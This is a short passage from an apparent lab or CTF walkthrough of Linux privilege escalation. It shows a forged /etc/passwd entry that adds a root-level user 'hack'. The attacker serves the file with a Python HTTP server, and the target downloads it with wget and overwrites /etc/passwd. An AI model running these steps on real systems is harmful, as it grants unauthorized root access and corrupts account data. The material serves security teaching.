 hack:$1$hack$22.CgYt2uMolqeatCk9ih/:0:0:root:/root:/bin/bash
Run Python HTTP server for transferring our edited passwd file into target's machine.
1 python -m SimpleHTTPServer 80
root@kali:~/Desktop# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
As we all know, the /tmp directory has all permission to create or delete any file, so we have
downloaded our passwd file inside it. After it is downloaded, we have copied the /tmp/passwd data to
/etc/passwd as a result, it will overwrite the original passwd file.
1 cd /tmp
2 wget //192.168.1.108/passwd
3 cp passwd /etc/passwd